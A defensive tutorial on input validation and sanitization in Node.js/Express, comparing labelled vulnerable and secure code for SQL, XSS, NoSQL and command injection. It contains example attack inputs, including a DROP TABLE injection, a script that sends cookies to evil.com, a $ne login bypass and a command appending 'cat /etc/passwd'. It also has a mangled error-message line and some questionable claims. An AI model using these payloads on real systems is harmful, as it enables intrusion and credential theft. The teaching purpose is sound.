Picture this: You’ve just deployed your sleek new Node.js/Express API. Users are signing up, data is flowing, and your monitoring dashboard shows all green. Then, one morning, you wake up to alerts; your database is draining. Someone found a tiny form field you “sort of” validated and injected malicious SQL. Your user table? Gone. Nightmare fuel, right?

Injection attacks aren’t some theoretical risk lurking in textbooks; they’re the bread and butter of real-world breaches. OWASP has ranked injection at the top of their vulnerability list for years running. In Node.js/Express apps, where dynamic string-building for queries is common, one overlooked input field can spell disaster. The solution? Rigorous input validation and sanitization working in tandem.
In this guide, I’ll walk you through a battle-tested strategy to lock down your Express routes. We’ll cover the attack landscape, the difference between validation and sanitization, and most importantly, concrete code you can drop into your project today. By the end, you’ll have a security foundation that keeps injection gremlins at bay. Let’s dive in.
Understanding Injection Attacks: The Enemy at the Gates
Injection attacks succeed when an attacker slips malicious code into your application through user-supplied data; form fields, query parameters, API payloads, headers. Your application then interprets this “input” as executable code, whether it’s SQL, JavaScript, or shell commands. The damage varies, but the outcome is rarely good.
The most common variants you’ll encounter in Node.js applications are SQL injection, where attackers manipulate database queries to access or destroy data; cross-site scripting (XSS), which injects malicious scripts into web pages viewed by other users; command injection, where arbitrary operating system commands get executed through unsafe input handling; and NoSQL injection, which targets databases like MongoDB using similar techniques to SQL injection but exploiting document-based query syntax.
These aren’t rare edge cases. They account for a significant portion of breaches reported annually. The problem intensifies in Node.js because the language’s flexible typing and the popularity of Express for rapid prototyping often lead developers to trust input that should be treated as hostile until proven otherwise. See also: Nodejs Security Checklist for a broader security overview.
SQL Injection: The Classic Threat
SQL injection remains one of the most devastating attack vectors. Consider this vulnerable code pattern that many developers inadvertently create:
1
2
3
4
5
6
7
|
// VULNERABLE CODE - NEVER USE
app.get('/user', async (req, res) => {
const userId = req.query.id;
const query = `SELECT * FROM users WHERE id = ${userId}`;
const results = await db.execute(query);
res.json(results);
});
|
An attacker can supply 1; DROP TABLE users; -- as the id parameter, which transforms your query into two separate statements. The -- comments out the rest of your original query. With a single request, your entire user table vanishes.
The secure approach uses parameterized queries exclusively:
1
2
3
4
5
6
|
// SECURE CODE - Parameterized query
app.get('/user', async (req, res) => {
const userId = req.query.id;
const results = await db.execute('SELECT * FROM users WHERE id = ?', [userId]);
res.json(results);
});
|
Even if the attacker supplies malicious input, the database driver treats it as a literal value, not executable SQL structure.
Cross-Site Scripting (XSS): Attacking Your Users
XSS attacks target your application’s users rather than your server directly. When you render user-supplied content without proper sanitization, attackers can inject scripts that execute in other users’ browsers:
1
2
3
4
5
|
// VULNERABLE CODE - Renders user input directly
app.get('/profile', (req, res) => {
const username = req.query.name;
res.send(`<h1>Welcome, ${username}</h1>`);
});
|
A simple request to /profile?name=<script>document.location='https://evil.com/steal?cookie='+document.cookie</script> steals session cookies from every subsequent visitor viewing that profile page.
Proper escaping and sanitization prevent this attack:
1
2
3
4
5
6
7
8
|
// SECURE CODE - Output sanitization
const xss = require('xss');
app.get('/profile', (req, res) => {
const username = req.query.name;
const safeName = xss(username);
res.send(`<h1>Welcome, ${safeName}</h1>`);
});
|
NoSQL Injection: Modern Database Risks
With MongoDB and similar document databases, NoSQL injection exploits the flexible query syntax. Unlike SQL injection which targets query structure, NoSQL injection manipulates query operators and values:
1
2
3
4
5
6
7
8
9
|
// VULNERABLE CODE - MongoDB query injection
app.post('/login', async (req, res) => {
const { username, password } = req.body;
const user = await User.findOne({
username: username,
password: password // Storing plaintext passwords is also bad practice
});
res.json(user);
});
|
An attacker submits {"username": {"$ne": null}, "password": {"$ne": null}} as the body. This translates to “find a user where username is not null AND password is not null”; returning the first user in the collection, bypassing authentication entirely.
Secure MongoDB operations require explicit operator filtering and proper validation:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
// SECURE CODE - NoSQL injection prevention
const sanitize = require('mongo-sanitize');
app.post('/login', async (req, res) => {
const cleanBody = {
username: sanitize(req.body.username),
password: sanitize(req.body.password)
};
const user = await User.findOne({
username: cleanBody.username,
password: cleanBody.password
});
if (!user) {
return res.status(401).json({ error: 'Invalid credentials' });
}
res.json({ message: 'Login successful' });
});
|
Command Injection: Server Compromise
When your application executes system commands based on user input, you’re in dangerous territory:
1
2
3
4
5
6
7
|
// VULNERABLE CODE - Command injection risk
app.get('/ping', (req, res) => {
const host = req.query.host;
const { execSync } = require('child_process');
const result = execSync(`ping -c 4 ${host}`);
res.send(result.toString());
});
|
Supplying 8.8.8.8; cat /etc/passwd as the host parameter executes both commands. The server’s password file gets exposed in the response.
Always use execFile with array arguments to bypass shell interpretation:
1
2
3
4
5
6
7
8
9
10
11
12
|
// SECURE CODE - Safe command execution
const { execFile } = require('child_process');
app.get('/ping', (req, res) => {
const host = req.query.host;
execFile('ping', ['-c', '4', host], (error, stdout, stderr) => {
if (error) {
return res.status(500).send('Ping failed');
}
res.send(stdout);
});
});
|
Validation vs. Sanitization: Complementary Defenses
These two concepts work together but serve distinct purposes. Validation acts as your first gatekeeper; it checks whether incoming data conforms to your expectations before you do anything with it. If a user submits an email field, validation confirms it looks like a valid email format. If the username field should be 3-20 alphanumeric characters, validation enforces that rule. When validation fails, you reject the request outright with a clear error message.
Sanitization, on the other hand, is about cleaning data to neutralize potential threats. It doesn’t necessarily reject the input; instead, it strips out or escapes characters that could cause harm. A bio field might contain legitimate HTML formatting but also script tags from an attacker. Sanitization removes or escapes the dangerous parts while preserving the benign content.
The recommended workflow is simple: validate first, then sanitize. Validation fails fast and rejects clearly malformed requests. Sanitization then cleans any data that passes validation, preparing it for safe use in your database queries, template rendering, or API responses. Layering both gives you defense in depth; validation catches obvious attacks, sanitization handles edge cases and output scenarios.
Validation Examples with Different Libraries
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
// Using express-validator
const { body, param, query, validationResult } = require('express-validator');
const registrationValidation = [
body('email')
.isEmail()
.normalizeEmail()
.withMessage('Please provide a valid email'),
body('password')
.isLength({ min: 8 })
.matches(/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)/)
.withMessage('Password must be 8+ characters with uppercase, lowercase, and number'),
body('age')
.isInt({ min: 13, max: 120 })
.withMessage('You must be at least 13 years old')
];
// Using Joi
const Joi = require('joi');
const userSchema = Joi.object({
email: Joi.string().email().required(),
password: Joi.string().min(8).pattern(/[A-Z]/).required(),
name: Joi.string().min(2).max(50).required(),
preferences: Joi.object({
newsletter: Joi.boolean().default(true),
theme: Joi.string().valid('light', 'dark').default('light')
})
});
// Using Zod
const { z } = require('zod');
const loginSchema = z.object({
email: z.string().email('Invalid email format'),
password: z.string().min(8, 'Password must be at least 8 characters'),
mfaCode: z.string().length(6).optional()
});
|
Sanitization Techniques
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
const express = require('express');
const xss = require('xss');
const helmet = require('helmet');
const app = express();
// Built-in Express sanitization
app.use(express.json({
limit: '10kb',
verify: (req, res, buf) => {
req.rawBody = buf.toString();
}
}));
// Custom sanitization middleware
const sanitizeInput = (req, res, next) => {
const sanitize = (obj) => {
if (typeof obj === 'string') {
return obj.trim().replace(/[<>]/g, '');
}
if (typeof obj === 'object' && obj !== null) {
for (const key in obj) {
obj[key] = sanitize(obj[key]);
}
}
return obj;
};
if (req.body) {
req.body = sanitize(req.body);
}
if (req.query) {
req.query = sanitize(req.query);
}
next();
};
app.use(sanitizeInput);
// HTML content sanitization for rich text
const sanitizeRichText = (htmlContent) => {
const options = {
whiteList: {
'h1': ['class'],
'h2': ['class'],
'p': ['class'],
'br': [],
'strong': [],
'em': [],
'a': ['href', 'target', 'rel'],
'ul': [],
'li': [],
'blockquote': ['cite']
},
stripIgnoreTag: true,
stripIgnoreTagBody: ['script']
};
return xss(htmlContent, options);
};
|
Node.js has a rich ecosystem of security-focused libraries that make implementing these protections straightforward. For Express middleware that chains validation and sanitization rules, express-validator is the go-to choice; it’s battle-tested, well-documented, and integrates seamlessly with your routes.
For complex object validation, schema-based libraries like Joi or Zod provide powerful, declarative approaches. These shine when you’re validating entire request bodies with nested structures, common in modern APIs. The validator.js library serves as a Swiss Army knife for individual string validations; emails, URLs, credit card numbers, and more.
When dealing with cross-site scripting, the xss library uses HTML Purifier under the hood to sanitize HTML content safely. If you’re using MongoDB, mongo-sanitize strips dangerous MongoDB operators from user input to prevent NoSQL injection. And for database queries, always pair these validation libraries with ORMs like Sequelize or Prisma; they automatically parameterize queries, eliminating entire categories of SQL injection vulnerabilities.
Recommended Library Setup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
// package.json dependencies
{
"dependencies": {
"express": "^4.18.2",
"express-validator": "^7.0.1",
"joi": "^17.11.0",
"zod": "^3.22.4",
"xss": "^1.0.14",
"mongo-sanitize": "^1.1.0",
"helmet": "^7.1.0",
"express-rate-limit": "^7.1.5",
"sequelize": "^6.35.2",
"@prisma/client": "^5.7.1"
}
}
|
Building Secure Registration Endpoints
Let’s put theory into practice with a user registration endpoint. This example demonstrates how to combine express-validator for rule enforcement with xss for output sanitization. The approach validates incoming data, catches errors early, and sanitizes before any database operation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
|
const express = require('express');
const { body, validationResult, sanitizeBody } = require('express-validator');
const xss = require('xss');
const rateLimit = require('express-rate-limit');
const { User } = require('../models');
const bcrypt = require('bcryptjs');
const app = express();
app.use(express.json());
const registrationLimiter = rateLimit({
windowMs: 15 * 60 * 1000, // 15 minutes
max: 5, // 5 registration attempts per window
message: { error: 'Too many registration attempts, please try again later' }
});
const validateUserRegistration = [
body('email')
.isEmail()
.normalizeEmail()
.withMessage('Please provide a valid email address')
.custom(async (email) => {
const existingUser = await User.findOne({ where: { email } });
if (existingUser) {
throw new Error('Email already in use');
}
}),
body('username')
.trim()
.isLength({ min: 3, max: 20 })
.withMessage('Username must be between 3 and 20 characters')
.matches(/^[a-zA-Z0-9_]+$/)
.withMessage('Username can only contain letters, numbers, and underscores')
.custom(async (username) => {
const existingUser = await User.findOne({ where: { username } });
if (existingUser) {
throw new Error('Username already taken');
}
}),
body('password')
.isLength({ min: 12 })
.withMessage('Password must be at least 12 characters')
.matches(/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]/)
.withMessage('Password must contain uppercase, lowercase, number, and special character'),
body('confirmPassword')
.custom((value, { req }) => {
if (value !== req.body.password) {
throw new Error('Passwords do not match');
}
return true;
}),
body('bio')
.optional()
.trim()
.isLength({ max: 500 })
.withMessage('Bio cannot exceed 500 characters')
.customSanitizer(value => xss(value)),
body('website')
.optional()
.isURL()
.withMessage('Website must be a valid URL')
.normalizeURL()
];
app.post('/register', registrationLimiter, validateUserRegistration, async (req, res) => {
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({
error: 'Validation failed',
details: errors.array().map(e => ({
field: e.path,
message: e.msg
}))
});
}
try {
const { email, username, password, bio } = req.body;
const hashedPassword = await bcrypt.hash(password, 12);
const user = await User.create({
email,
username,
password: hashedPassword,
bio: bio ? xss(bio) : null
});
res.status(201).json({
message: 'User registered successfully',
user: {
id: user.id,
email: user.email,
username: user.username
}
});
} catch (error) {
console.error('Registration error:', error);
res.status(500).json({ error: 'Registration failed' });
}
});
app.listen(3000, () => console.log('Server running on port 3000'));
|
In this chain, isEmail() combined with normalizeEmail() ensures the email is properly formatted and standardized. The matches() method on the username field uses a regex whitelist to ensure only safe characters. The optional bio field gets an additional xss sanitization pass for defense in depth.
Test this by sending a request with malicious payload in the username: POST /register with { "email": "test@example.com", "username": "<script>alert('xss')</script>", "password": "pass1234", "bio": "<img src=x onerror=alert('boom')>" }. The script tags get neutralized, and your database receives safe, escaped content.
Eliminating SQL Injection with Parameterized Queries
Raw SQL string concatenation is the hallmark of vulnerable code. The classic vulnerable pattern looks deceptively simple but is catastrophically unsafe. When you interpolate user input directly into query strings, attackers can escape the intended query structure and inject their own commands. See Mongoose Schema Validation for ORM-based validation patterns.
The safe approach uses parameterized queries, where placeholders separate data from query structure. The database driver treats placeholder values as pure data, never executable code. Here’s how to implement this with mysql2:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
|
const mysql = require('mysql2/promise');
const { param, validationResult } = require('express-validator');
const pool = mysql.createPool({
host: process.env.DB_HOST || 'localhost',
user: process.env.DB_USER || 'root',
password: process.env.DB_PASSWORD || 'password',
database: process.env.DB_NAME || 'myapp',
waitForConnections: true,
connectionLimit: 10,
queueLimit: 0,
enableKeepAlive: true,
keepAliveInitialDelay: 0
});
const validateUserId = [
param('id')
.isInt({ min: 1 })
.toInt()
.withMessage('User ID must be a positive integer')
];
app.get('/api/users/:id', validateUserId, async (req, res) => {
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({ errors: errors.array() });
}
try {
const [rows] = await pool.execute(
'SELECT id, email, username, created_at FROM users WHERE id = ?',
[req.params.id]
);
if (rows.length === 0) {
return res.status(404).json({ error: 'User not found' });
}
res.json({ user: rows[0] });
} catch (err) {
console.error('Database error:', err);
res.status(500).json({ error: 'Internal server error' });
}
});
// Advanced query with multiple parameters
app.get('/api/users', async (req, res) => {
const { page = 1, limit = 20, sort = 'created_at', order = 'DESC' } = req.query;
const allowedColumns = ['id', 'username', 'email', 'created_at'];
const allowedOrders = ['ASC', 'DESC'];
const safeSort = allowedColumns.includes(sort) ? sort : 'created_at';
const safeOrder = allowedOrders.includes(order.toUpperCase()) ? order.toUpperCase() : 'DESC';
const safeLimit = Math.min(Math.max(parseInt(limit), 1), 100);
const safeOffset = (Math.max(parseInt(page), 1) - 1) * safeLimit;
try {
const [rows] = await pool.execute(
`SELECT id, email, username, created_at FROM users ORDER BY ${safeSort} ${safeOrder} LIMIT ? OFFSET ?`,
[safeLimit, safeOffset]
);
const [countResult] = await pool.execute('SELECT COUNT(*) as total FROM users');
const total = countResult[0].total;
res.json({
users: rows,
pagination: {
page: parseInt(page),
limit: safeLimit,
total,
pages: Math.ceil(total / safeLimit)
}
});
} catch (err) {
console.error('Database error:', err);
res.status(500).json({ error: 'Internal server error' });
}
});
|
The ? placeholder combined with the array of values ensures that even if an attacker sends 1; DROP TABLE users; -- as the ID parameter, the database treats the entire string as a single value to look up in the id column, not as multiple statements. Validation on the parameter adds another layer, rejecting non-integer inputs before they even reach the database.
Even better, use an ORM like Prisma which handles parameterization automatically. The developer focuses on intent; findUnique({ where: { id } }); while Prisma generates safe queries under the hood.
Using Prisma for Safe Database Operations
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
const { PrismaClient } = require('@prisma/client');
const prisma = new PrismaClient();
app.get('/api/users/:id', async (req, res) => {
const userId = parseInt(req.params.id);
if (isNaN(userId) || userId < 1) {
return res.status(400).json({ error: 'Invalid user ID' });
}
try {
const user = await prisma.user.findUnique({
where: { id: userId },
select: {
id: true,
email: true,
username: true,
createdAt: true
}
});
if (!user) {
return res.status(404).json({ error: 'User not found' });
}
res.json({ user });
} catch (error) {
console.error('Prisma error:', error);
res.status(500).json({ error: 'Internal server error' });
}
});
// Complex query with Prisma
app.get('/api/posts', async (req, res) => {
const { authorId, published, startDate, endDate } = req.query;
const where = {};
if (authorId) {
where.authorId = parseInt(authorId);
}
if (published !== undefined) {
where.published = published === 'true';
}
if (startDate || endDate) {
where.createdAt = {};
if (startDate) {
where.createdAt.gte = new Date(startDate);
}
if (endDate) {
where.createdAt.lte = new Date(endDate);
}
}
try {
const posts = await prisma.post.findMany({
where,
include: {
author: {
select: { id: true, username: true }
}
},
orderBy: { createdAt: 'desc' },
take: 50
});
res.json({ posts });
} catch (error) {
console.error('Prisma error:', error);
res.status(500).json({ error: 'Internal server error' });
}
});
|
Defending Against XSS in Output Rendering
XSS isn’t just about database storage; it matters when you render user content in templates, APIs, or anywhere else HTML gets generated. The xss library excels here, neutralizing scripts before they reach browsers. This pattern works whether you’re using EJS, Pug, React SSR, or returning JSON APIs that clients render.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
|
const express = require('express');
const xss = require('xss');
const helmet = require('helmet');
const app = express();
// Enable multiple security headers
app.use(helmet({
contentSecurityPolicy: {
directives: {
defaultSrc: ["'self'"],
styleSrc: ["'self'", "'unsafe-inline'"],
scriptSrc: ["'self'"],
imgSrc: ["'self'", "data:", "https:"],
connectSrc: ["'self'"],
fontSrc: ["'self'"],
objectSrc: ["'none'"],
mediaSrc: ["'self'"],
frameSrc: ["'none'"],
},
},
crossOriginEmbedderPolicy: false
}));
// JSON API with XSS sanitization
app.get('/api/comments', async (req, res) => {
const { page = 1, limit = 20 } = req.query;
try {
const comments = await Comment.find()
.skip((page - 1) * limit)
.limit(parseInt(limit))
.lean();
const safeComments = comments.map(comment => ({
id: comment._id,
text: xss(comment.text),
author: xss(comment.author),
createdAt: comment.createdAt
}));
res.json({ comments: safeComments });
} catch (error) {
res.status(500).json({ error: 'Failed to fetch comments' });
}
});
// HTML template rendering with context-aware escaping
app.get('/profile/:username', async (req, res) => {
const username = req.params.username;
const user = await User.findOne({ username });
if (!user) {
return res.status(404).render('404');
}
res.render('profile', {
user: {
username: xss(user.username),
bio: xss(user.bio),
website: user.website
},
title: `${xss(user.username)}'s Profile`
});
});
// Rich text content sanitization
const sanitizeRichText = (htmlContent) => {
const options = {
whiteList: {
'h1': ['class'],
'h2': ['class'],
'h3': ['class'],
'p': ['class', 'style'],
'br': [],
'hr': [],
'strong': ['class'],
'em': ['class'],
'u': [],
's': [],
'blockquote': ['cite', 'class'],
'pre': ['class'],
'code': ['class', 'data-lang'],
'a': ['href', 'title', 'target', 'rel'],
'ul': ['class'],
'ol': ['class', 'start'],
'li': ['class'],
'img': ['src', 'alt', 'title', 'width', 'height', 'loading']
},
stripIgnoreTag: true,
stripIgnoreTagBody: ['script'],
allowCommentTag: false,
onTagAttr: (tag, name, value) => {
if (name === 'href') {
const normalizedValue = value.toLowerCase().trim();
if (normalizedValue.startsWith('javascript:') || normalizedValue.startsWith('data:')) {
return '#';
}
}
return undefined;
}
};
return xss(htmlContent, options);
};
app.post('/api/comments', async (req, res) => {
const { content, postId } = req.body;
const sanitizedContent = sanitizeRichText(content);
const comment = await Comment.create({
content: sanitizedContent,
postId,
author: req.user.id
});
res.status(201).json({
comment: {
id: comment._id,
content: comment.content,
createdAt: comment.createdAt
}
});
});
|
For content that legitimately needs HTML formatting; like rich text comments; you need more sophisticated sanitization that preserves safe tags while stripping dangerous ones. Libraries like DOMPurify work on the server side for this purpose, or configure xss with custom rules to allow specific tags.
Using DOMPurify for Advanced HTML Sanitization
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
const createDOMPurify = require('dompurify');
const { JSDOM } = require('jsdom');
const window = new JSDOM('').window;
const DOMPurify = createDOMPurify(window);
const sanitizeHTML = (dirty, config = {}) => {
const defaultConfig = {
ALLOWED_TAGS: ['b', 'i', 'em', 'strong', 'a', 'p', 'br', 'ul', 'ol', 'li', 'blockquote', 'pre', 'code'],
ALLOWED_ATTR: ['href', 'title', 'target', 'rel'],
ALLOW_DATA_ATTR: false,
ADD_ATTR: ['target'],
FORBID_TAGS: ['style', 'script', 'iframe', 'form', 'input', 'button'],
FORBID_ATTR: ['style', 'onerror', 'onclick', 'onload']
};
const finalConfig = { ...defaultConfig, ...config };
return DOMPurify.sanitize(dirty, finalConfig);
};
// Usage
app.post('/api/posts', async (req, res) => {
const { title, content, tags } = req.body;
const sanitizedContent = sanitizeHTML(content, {
ALLOWED_TAGS: ['p', 'h2', 'h3', 'strong', 'em', 'ul', 'ol', 'li', 'blockquote', 'pre', 'a']
});
const post = await Post.create({
title: xss(title),
content: sanitizedContent,
tags: tags.map(tag => xss(tag))
});
res.status(201).json({ post });
});
|
Preventing Command Injection in File Operations
When your application executes system commands based on user input, you’re entering dangerous territory. The child_process module’s exec function is particularly risky because it uses shell interpretation. Even with parameterization, certain attack vectors remain.
The safest approach is to avoid shell execution entirely. When you must run commands, use execFile with an array of arguments, which bypasses shell interpretation. For path-based operations, validate against strict allowlists:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
|
const { execFile } = require('child_process');
const path = require('path');
const { validationResult, body } = require('express-validator');
const UPLOAD_DIR = path.resolve(__dirname, '../../safe/uploads');
const ALLOWED_EXTENSIONS = ['txt', 'json', 'xml', 'csv'];
const ALLOWED_FILENAME_PATTERN = /^[a-zA-Z0-9_-]+\.[a-zA-Z0-9]+$/;
const validateFileOperation = [
body('filename')
.trim()
.notEmpty()
.withMessage('Filename is required')
.custom((value) => {
if (!ALLOWED_FILENAME_PATTERN.test(value)) {
throw new Error('Filename contains invalid characters');
}
const ext = value.split('.').pop().toLowerCase();
if (!ALLOWED_EXTENSIONS.includes(ext)) {
throw new Error(`File extension . not allowed`);
${ext} is }
return true;
})
];
app.post('/api/process-file', validateFileOperation, async (req, res) => {
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({ errors: errors.array() });
}
const safeDir = path.resolve(UPLOAD_DIR);
let safePath;
try {
safePath = path.join(safeDir, req.body.filename);
const resolvedPath = path.resolve(safePath);
if (!resolvedPath.startsWith(safeDir)) {
return res.status(400).json({ error: 'Invalid file path' });
}
} catch (err) {
return res.status(400).json({ error: 'Invalid filename' });
}
execFile('process.sh', [safePath], { timeout: 30000 }, (err, stdout, stderr) => {
if (err) {
if (err.code === 'ENOENT') {
return res.status(404).json({ error: 'Processing script not found' });
}
if (err.killed) {
return res.status(408).json({ error: 'Processing timed out' });
}
console.error('Processing error:', err);
return res.status(500).json({ error: 'Processing failed' });
}
if (stderr) {
console.warn('Processing warning:', stderr);
}
res.json({ result: stdout.trim() });
});
});
// Alternative: Use Node.js built-ins instead of shell commands
app.post('/api/validate-json', async (req, res) => {
const { content } = req.body;
try {
const parsed = JSON.parse(content);
res.json({ valid: true, parsed });
} catch (err) {
res.status(400).json({
valid: false,
error: err.message
});
}
});
app.post('/api/read-file', async (req, res) => {
const { filename } = req.body;
const safeDir = path.resolve(__dirname, '../../safe/files');
if (!ALLOWED_FILENAME_PATTERN.test(filename)) {
return res.status(400).json({ error: 'Invalid filename' });
}
const filePath = path.join(safeDir, filename);
const resolvedPath = path.resolve(filePath);
if (!resolvedPath.startsWith(safeDir)) {
return res.status(400).json({ error: 'Path traversal attempt detected' });
}
try {
const fs = require('fs').promises;
const content = await fs.readFile(resolvedPath, 'utf-8');
res.json({ content });
} catch (err) {
if (err.code === 'ENOENT') {
return res.status(404).json({ error: 'File not found' });
}
res.status(500).json({ error: 'Failed to read file' });
}
});
|
The regex whitelist approach ensures only expected characters and file types pass through. Path resolution with path.join and a base directory prevents directory traversal attacks where ../../../etc/passwd escapes the intended directory.
Security Best Practices for Production
Building secure Express applications requires a defense-in-depth approach. Server-side validation is non-negotiable; client-side validation improves user experience but offers zero security value since attackers can bypass it trivially. Always implement validation rules on the server.
Whitelisting expected characters is more reliable than blacklisting known-bad patterns. Attackers constantly invent new bypasses for blacklist approaches, while a well-designed whitelist naturally excludes unexpected input. For an email field, allow characters that legitimately appear in emails rather than trying to enumerate all malicious patterns.
Structure your validation as reusable middleware to keep code DRY and ensure consistency across routes. Create validation schemas for common patterns; user registration, login, profile updates; and compose them as needed. This centralization also makes audit and updates easier.
Comprehensive Security Middleware
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
|
const rateLimit = require('express-rate-limit');
const helmet = require('helmet');
const cors = require('cors');
// Rate limiting configuration
const createLimiter = (windowMs, max, message) => rateLimit({
windowMs,
max,
message: { error: message },
standardHeaders: true,
legacyHeaders: false,
keyGenerator: (req) => {
return req.ip || req.connection.remoteAddress;
}
});
const apiLimiter = createLimiter(15 * 60 * 1000, 100, 'Too many API requests');
const loginLimiter = createLimiter(15 * 60 * 1000, 5, 'Too many login attempts');
const uploadLimiter = createLimiter(60 * 60 * 1000, 50, 'Too many upload attempts');
// Security headers middleware
const securityHeaders = helmet({
contentSecurityPolicy: {
directives: {
defaultSrc: ["'self'"],
scriptSrc: ["'self'", "'unsafe-inline'"],
styleSrc: ["'self'", "'unsafe-inline'"],
imgSrc: ["'self'", 'data:', 'https:'],
fontSrc: ["'self'"],
objectSrc: ["'none'"],
frameAncestors: ["'none'"],
formAction: ["'self'"],
baseUri: ["'self'"]
},
reportOnly: false
},
hsts: {
maxAge: 31536000,
includeSubDomains: true,
preload: true
},
frameguard: { action: 'deny' },
xssFilter: true,
noSniff: true,
referrerPolicy: { policy: 'strict-origin-when-cross-origin' }
});
// CORS configuration
const corsOptions = {
origin: (origin, callback) => {
const allowedOrigins = [
'https://yourdomain.com',
'https://app.yourdomain.com'
];
if (!origin || allowedOrigins.includes(origin)) {
callback(null, true);
} else {
callback(new Error('Not allowed by CORS'));
}
},
methods: ['GET', 'POST', 'PUT', 'DELETE', 'OPTIONS'],
allowedHeaders: ['Content-Type', 'Authorization', 'X-Requested-With'],
credentials: true,
maxAge: 86400
};
// Apply security middleware
app.use(securityHeaders);
app.use(cors(corsOptions));
app.use('/api/', apiLimiter);
// Input validation middleware factory
const createValidationMiddleware = (validations) => {
return async (req, res, next) => {
await Promise.all(validations.map(validation => validation.run(req)));
const errors = validationResult(req);
if (errors.isEmpty()) {
return next();
}
res.status(400).json({
error: 'Validation failed',
details: errors.array().map(e => ({
field: e.path,
message: e.msg,
value: e.value
}))
});
};
};
// URL validation with domain allowlist
app.get('/api/redirect', (req, res) => {
const { url } = req.query;
const allowedDomains = [
'yourdomain.com',
'app.yourdomain.com',
'docs.yourdomain.com'
];
try {
const parsedUrl = new URL(url);
if (!allowedDomains.includes(parsedUrl.hostname)) {
return res.status(400).json({ error: 'Redirect to unauthorized domain' });
}
if (!['http:', 'https:'].includes(parsedUrl.protocol)) {
return res.status(400).json({ error: 'Invalid URL protocol' });
}
res.redirect(302, parsedUrl.href);
} catch (err) {
res.status(400).json({ error: 'Invalid redirect URL' });
}
});
// Request size limiting
app.use(express.json({ limit: '1mb' }));
app.use(express.urlencoded({ extended: true, limit: '1mb' }));
|
Audit and Dependency Management
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
// Regular security audit script
const { execSync } = require('child_process');
function runSecurityAudit() {
console.log('Running npm audit...');
try {
const auditResult = execSync('npm audit --json', { encoding: 'utf-8' });
const audit = JSON.parse(auditResult);
console.log(`Found ${audit.vulnerabilities.total} vulnerabilities`);
if (audit.vulnerabilities.critical > 0) {
console.error('CRITICAL: Fix critical vulnerabilities immediately!');
}
return audit;
} catch (err) {
console.error('Audit failed:', err.message);
return null;
}
}
// Automated dependency checking
const packageJson = require('./package.json');
const outdatedPackages = () => {
const deps = { ...packageJson.dependencies, ...packageJson.devDependencies };
console.log('Current dependencies:', deps);
